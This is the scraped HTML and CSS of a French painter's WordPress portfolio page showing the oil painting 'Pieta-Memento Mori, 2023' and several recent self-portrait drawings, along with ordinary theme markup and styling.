	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="horizontal"/>
	<input type="hidden" id="tg_lightbox_opacity" name="tg_lightbox_opacity" value="0.95"/>
	<input type="hidden" id="tg_fixed_menu_color" name="tg_fixed_menu_color" value="light"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="4"/>
	
	
<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
	
    	
		
		
    <div class="menu-main-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-4566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4566"><a href="https://rodriguev.com">Home</a></li>
<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5010"><a>Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://rodriguev.com/portfolio/peintures/">Peintures récentes</a></li>
	<li id="menu-item-5163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://rodriguev.com/portfolio/autoportraits/">Autoportraits peinture</a></li>
	<li id="menu-item-5658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5658"><a href="https://rodriguev.com/portfolio/autoportraits-dessins/">Autoportraits dessins</a></li>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://rodriguev.com/portfolio/dessins/">Dessins</a></li>
	<li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162"><a href="https://rodriguev.com/portfolio/peintures-anciennes/">Peintures anciennes</a></li>
</ul>
</li>
<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5011"><a>A propos</a>
<ul class="sub-menu">
	<li id="menu-item-4849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://rodriguev.com/rodrigue-vanhoutte-peintre/curriculum-vitae/">Curriculum Vitae</a></li>
	<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4972"><a href="https://rodriguev.com/rodrigue-vanhoutte-peintre/demarche/">Démarche</a></li>
	<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a href="https://rodriguev.com/speranza/">Billet de F. Speranza</a></li>
</ul>
</li>
<li id="menu-item-4567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567"><a href="https://rodriguev.com/blog/">Blog</a></li>
<li id="menu-item-4568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://rodriguev.com/contact/">Contact</a></li>
</ul></div>    
        <!-- Begin side menu sidebar -->
    <div class="page_content_wrapper">
    	<div class="sidebar_wrapper">
            <div class="sidebar">
            
            	<div class="content">
            
            		<ul class="sidebar_widget">
            		<li id="text-1" class="widget widget_text">			<div class="textwidget"><p><img src="https://rodriguev.com/wp-content/uploads/2018/12/tftftftf-1.jpg" alt="" style="margin-bottom:10px;"/><br />
<i>"L'Histoire de l'Art, la Philosophie et la Peinture sont pour lui les outils par lesquels il cherche, en stigmatisant l'Humanité d'aujourd'hui, à individualiser la possibilité d'un Homme nouveau. Sa Peinture est l'expiation d'un monde qui, par le corps martyrisé, cherche une issue."</i></p>
<p>F.Speranza</p>
<div style="margin-top:10px;text-align:center;"><img src="https://rodriguev.com/wp-content/uploads/2018/12/signature-rodrigue.png" style="width:170px;height: auto;"/></div>
</div>
		</li>
            		</ul>
            	
            	</div>
        
            </div>
    	</div>
    </div>
    <!-- End side menu sidebar -->
    </div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" >
	
	
<div class="header_style_wrapper">
<!-- End top bar -->

<div class="top_bar  ">
    <div class="standard_wrapper">
    	<!-- Begin logo -->
    	<div id="logo_wrapper">
    	
    	    	<div id="logo_normal" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo" class="logo_wrapper default" href="https://rodriguev.com/">
	    	    						<img src="https://rodriguev.com/wp-content/uploads/2018/12/signature-rodrigue-black.png" alt="" width="303" height="43"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo_transparent" class="logo_wrapper hidden" href="https://rodriguev.com/">
	    	    						<img src="https://rodriguev.com/wp-content/uploads/2018/12/signature-rodrigue-1.png" alt="" width="303" height="43"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	
        <div id="menu_wrapper">
        	
        	        
	        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-main-menu-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4566"><a href="https://rodriguev.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-5010"><a>Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://rodriguev.com/portfolio/peintures/">Peintures récentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163"><a href="https://rodriguev.com/portfolio/autoportraits/">Autoportraits peinture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5658"><a href="https://rodriguev.com/portfolio/autoportraits-dessins/">Autoportraits dessins</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://rodriguev.com/portfolio/dessins/">Dessins</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162"><a href="https://rodriguev.com/portfolio/peintures-anciennes/">Peintures anciennes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-5011"><a>A propos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://rodriguev.com/rodrigue-vanhoutte-peintre/curriculum-vitae/">Curriculum Vitae</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4972"><a href="https://rodriguev.com/rodrigue-vanhoutte-peintre/demarche/">Démarche</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a href="https://rodriguev.com/speranza/">Billet de F. Speranza</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4567"><a href="https://rodriguev.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4568"><a href="https://rodriguev.com/contact/">Contact</a></li>
</ul></div>	        		</div>
	        	</div>
	        	
	        		        	
	        	<!-- Begin right corner buttons -->
		    	<div id="logo_right_button">
			    	<div class="logo_right_button">
			    								<div class="post_share_wrapper">
							<a id="page_share" class="tooltip" href="javascript:;" title="Share"><i class="fa fa-share-alt"></i></a>
						</div>
									    	
			    								
									    	
				    	<!-- Begin side menu -->
						<a href="javascript:;" id="mobile_nav_icon"></a>
						<!-- End side menu -->
						
			    	</div>
			    	<!-- End right corner buttons -->
		    	</div>
	        </div>
	        <!-- End main nav -->
        </div>
        
    	</div>
		</div>
    </div>
</div>

<!-- Begin content -->
<div id="page_content_wrapper" class="">
	<div class="post_caption">
		<h1>Pieta-Memento Mori, 2023</h1>
		<div class="post_detail">
		    <p>Huile sur toile, 200x140cm</p>
		</div>
	</div>


    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

	    	<div class="sidebar_content full_width">
	    	
	    		<div class="standard_wrapper">
<div class="one_third withsmallpadding ppb_header " style="padding-bottom: 20px !important; text-align: left; padding: 50px 0 50px 0;">
<div class="page_content_wrapper">
<div class="inner">
<div style="margin: auto; width: 100%;">
<div class="ppb_subtitle"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-5662" src="https://rodriguev.com/wp-content/uploads/2023/03/332438653_5943832545711801_3280254851017925550_n.jpg" alt="" width="891" height="1280" /></div>
<h2 class="ppb_title"></h2>
<hr class="title_break left" />
<div class="ppb_header_content">
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="standard_wrapper">
<div class="two_third last" style="padding: 30px 0 30px 0;">
<div class="page_content_wrapper">
<div class="inner">
<div class="image_classic_frame expand animate">
<div class="image_wrapper"></div>
</div>
</div>
</div>
</div>
</div>
		    </div>
		    
    	</div>
    
    </div>
    <!-- End main content -->
   
</div> 
		    	

<br class="clear"/><br/>
<div class="standard_wrapper">
	<hr/><br class="clear"/><br/>
	<h6 class="subtitle"><span>Recent Portfolios</span></h6><hr class="title_break"/>
	<br class="clear"/>
	<div class="single_recent_portfolio gallery four_cols portfolio-content section content clearfix" data-columns="4">
	<div class="element grid classic4_cols autoportraits-dessins " data-type="autoportraits-dessins ">
	
		<div class="one_fourth gallery4 classic static filterable gallery_type">
				
				        			<a href="https://rodriguev.com/portfolios/auto-2011/">
        				<img src="https://rodriguev.com/wp-content/uploads/2023/10/92747362_532115847719928_331689518132363264_n-705x529.jpg" alt="Autoportrait, 2011" />
        				<div class="portfolio_classic_icon_wrapper">
							<div class="portfolio_classic_icon_content">
								<i class="fa fa-mail-forward"></i>
							</div>
						</div>
		            </a>
	                
	                					
					<div id="portfolio_desc_5758" class="portfolio_desc portfolio4 filterable">
        			    <h5>Autoportrait, 2011</h5>
					    <div class="post_detail">Crayon sur papier, 60x40cm</div>
				    </div>
					</div>
	</div>
	<div class="element grid classic4_cols peintures-anciennes " data-type="peintures-anciennes ">
	
		<div class="one_fourth gallery4 classic static filterable gallery_type">
				
				        			<a href="https://rodriguev.com/portfolios/2018-2/">
        				<img src="https://rodriguev.com/wp-content/uploads/2023/10/IMG_32412-705x529.jpeg" alt="Sans Titre, 2018" />
        				<div class="portfolio_classic_icon_wrapper">
							<div class="portfolio_classic_icon_content">
								<i class="fa fa-mail-forward"></i>
							</div>
						</div>
		            </a>
	                
	                					
					<div id="portfolio_desc_5755" class="portfolio_desc portfolio4 filterable">
        			    <h5>Sans Titre, 2018</h5>
					    <div class="post_detail">Huile sur toile, 180x100cm</div>
				    </div>
					</div>
	</div>
	<div class="element grid classic4_cols autoportraits-dessins " data-type="autoportraits-dessins ">
	
		<div class="one_fourth gallery4 classic static filterable gallery_type">
				
				        			<a href="https://rodriguev.com/portfolios/auto-2013-4/">
        				<img src="https://rodriguev.com/wp-content/uploads/2023/10/IMG_3253-705x529.jpeg" alt="Autoportrait, 2013" />
        				<div class="portfolio_classic_icon_wrapper">
							<div class="portfolio_classic_icon_content">
								<i class="fa fa-mail-forward"></i>
							</div>
						</div>
		            </a>
	                
	                					
					<div id="portfolio_desc_5753" class="portfolio_desc portfolio4 filterable">
        			    <h5>Autoportrait, 2013</h5>
					    <div class="post_detail">Stylos bille sur papier, 60x40cm</div>
				    </div>
					</div>
	</div>
	<div class="element grid classic4_cols autoportraits-dessins " data-type="autoportraits-dessins ">
	
		<div class="one_fourth gallery4 classic static filterable gallery_type">
				
				        			<a href="https://rodriguev.com/portfolios/auto-2003-3-2/">
        				<img src="https://rodriguev.com/wp-content/uploads/2023/10/IMG_3256-705x529.jpeg" alt="Autoportrait, 2003" />
        				<div class="portfolio_classic_icon_wrapper">
							<div class="portfolio_classic_icon_content">
								<i class="fa fa-mail-forward"></i>
							</div>
						</div>
		            </a>
	                
	                					
					<div id="portfolio_desc_5751" class="portfolio_desc portfolio4 filterable">
        			    <h5>Autoportrait, 2003</h5>
					    <div class="post_detail">Stylos bille noir/bleu sur papier, 60x40cm</div>
				    </div>
					</div>
	</div>
	</div>
</div>
	<div class="portfolio_recent_link">
		<a class="tooltip" href="http://themes.themegoods.com/grandportfolio/demo3/portfolio/" title="View All Portfolios"><i class="fa fa-th-large marginright middle"></i></h6></a>
	</div>
	<br class="clear"/>

		    

<br class="clear"/>


<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
	<div id="social_share_wrapper">
	<ul>
		<li><a class="tooltip" title="Partager sur Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://rodriguev.com/portfolios/pieta-2/"><i class="fa fa-facebook marginright"></i></a></li>
		
		<li><a class="tooltip" title="Partager sur Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://rodriguev.com/portfolios/pieta-2/&amp;url=https://rodriguev.com/portfolios/pieta-2/"><i class="fa fa-twitter marginright"></i></a></li>
		
		<li><a class="tooltip" title="Partager sur Pinterest" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Frodriguev.com%2Fportfolios%2Fpieta-2%2F&amp;media=https%3A%2F%2Frodriguev.com%2Fwp-includes%2Fimages%2Fmedia%2Fdefault.svg"><i class="fa fa-pinterest marginright"></i></a></li>

		<li><a class="tooltip" title="Partager par email" href="mailto:someone@example.com?Subject=Pieta-Memento+Mori%2C+2023&body=https%3A%2F%2Frodriguev.com%2Fportfolios%2Fpieta-2%2F"><i class="fa fa-envelope marginright"></i></a></li>
	</ul>
</div>		</div>
	</div>
	</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandportfolio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rodriguev.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://rodriguev.com/wp-content/plugins/free-pdf-to-flipbook/js/pdf.js" id="pdf-js-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/plugins/free-pdf-to-flipbook/js/turnV5.js" id="turn-js-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/jquery.requestAnimationFrame.js" id="requestAnimationFrame-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/jquery.mousewheel.min.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/ilightbox.packed.js" id="ilightbox-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/jquery.easing.js" id="easing-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/jquery.isotope.js" id="isotope-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/jquery.masory.js" id="masory-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/jquery.tooltipster.min.js" id="tooltipster-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/hw-parallax.js" id="hw-parallax-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/custom_plugins.js" id="grandportfolio-custom-plugins-js"></script>
<script type="text/javascript" src="https://rodriguev.com/wp-content/themes/grandportfolio/js/custom.js" id="grandportfolio-custom-script-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 08:03:35 -->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://rodriguev.com/wp-admin/admin-ajax.php?action=grandportfolio_custom_css
body_size: 630
content:

.portfolio_nav { display:none; }
.top_bar.fixed
{
	position: fixed;
	animation-name: slideDown;
	-webkit-animation-name: slideDown;	
	animation-duration: 0.5s;	
	-webkit-animation-duration: 0.5s;
	z-index: 999;
	visibility: visible !important;
	top: 0px;
}

.top_bar.fixed #menu_wrapper div .nav
{
	margin-top: 16px;
}

.top_bar.fixed #searchform
{
	margin-top: 8px;
}

.top_bar.fixed .header_cart_wrapper
{
	margin-top: 21px;
}

.top_bar.fixed #menu_wrapper div .nav > li > a
{
	padding-bottom: 24px;
}

.top_bar.fixed .logo_wrapper img
{
	max-height: 40px;
	width: auto;
}




@media only screen and (max-width: 768px) {
	html[data-menu=leftmenu] .mobile_menu_wrapper
	{
		right: 0;
		left: initial;
		
		-webkit-transform: translate(360px, 0px);
		-ms-transform: translate(360px, 0px);
		transform: translate(360px, 0px);
		-o-transform: translate(360px, 0px);
	}
}



.post_header_title, .post_header.grid
{
	text-align: center;
}




.top_bar.hasbg
{
	background: rgba(0,0,0,0.00);
}

#page_caption, #page_caption .page_title_wrapper
{
	text-align: left;
	float: left;
}

#page_caption .page_title_wrapper .page_title_inner
{
	position: relative;
    float: left;
    width: 100%;
    box-sizing: border-box;
    margin-top: 10px;
    margin-bottom: 10px;
}

.post_caption 
{
	position: relative;
}

#page_caption hr.title_break, .post_caption hr.title_break
{
	display: none;
}

#page_caption h1
{
	width: 55%;
    display: block;
    float: left;
}

#page_caption .page_tagline, .post_caption .page_tagline
{
	width: 45%;
    text-align: right;
    position: absolute;
    right: 0;
    bottom: 0.5em;
}

.post_caption
{
	text-align: left;
	float: left;
	width: 100%;
}

.page_tagline
{
	font-style: normal;
}

.post_caption .page_tagline
{
	right: 30px;
}

#portfolio_wall_filters
{
	width: 45%;
	float: right;
	text-align: right;
	margin-left: 0 !important;
}

@media only screen and (min-width: 1100px) {
	#page_caption .page_tagline 
	{
		right: 90px;
	}
}




.two_cols.gallery .element img, .three_cols.gallery .element img, .four_cols.gallery .element img, .five_cols.gallery .element img, .two_cols.gallery .element:hover img, .three_cols.gallery .element:hover img, .four_cols.gallery .element:hover img, .five_cols.gallery .element:hover img, .post_img img, .post_img:hover img, #horizontal_gallery_wrapper .gallery_image_wrapper.archive img, .horizontal_gallery_wrapper .gallery_image_wrapper.archive img
{
	transition: all 4.5s ease-out;
    -webkit-transition: all 4.5s ease-out;
}






